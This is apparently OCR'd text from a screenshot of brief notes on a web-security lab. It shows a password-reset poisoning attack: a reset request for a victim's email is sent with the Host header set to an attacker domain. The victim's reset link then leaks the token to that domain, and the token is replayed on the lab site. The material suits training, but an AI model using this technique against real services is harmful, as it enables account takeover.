 File Edit View
1- ahmed => ahmed@gmail.com
2- hacker -> reset password => ahmed@gmail.com => Host: hacker.com
https://hacker.com/forgot-password?temp-forgot-password-
token=kty99tcfoalps5wwz8e7qnp8kji7i58y
log file =>
after victim  click on the link , attacker has the token
https://0ada0044030e049e82dc380400610036.web-security-academy.net/forgot-password?
temp-forgot-password-token=kty99tcfoalps5wwz8e7qnp8kji7i58y